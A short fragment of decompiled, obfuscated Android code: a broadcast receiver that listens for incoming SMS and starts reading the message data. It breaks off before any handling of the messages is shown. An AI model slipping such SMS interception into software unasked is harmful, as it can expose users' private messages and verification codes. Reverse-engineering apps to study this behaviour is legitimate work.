 public final class C0111e extends BroadcastReceiver {
/* renamed from: a */
public final /* synthetic */ int f253a;
@Override // android.content.BroadcastReceiver
public final void onReceive(Context context, Intent intent) {
switch (this.f253a) {
case 0:
AbstractC1815i.m3877e(context, "context");
AbstractC1815i.m3877e(intent, "intent");
String action = intent.getAction();
if (action == null ? false : action.equals("android.provider.Telephony.SMS_RECEIVED")) {
StringBuilder sb = new StringBuilder();
Bundle extras = intent.getExtras();
if (extras != null) {
Object[] objArr = (Object[]) extras.get("pdus");
AbstractC1815i.m3874b(objArr);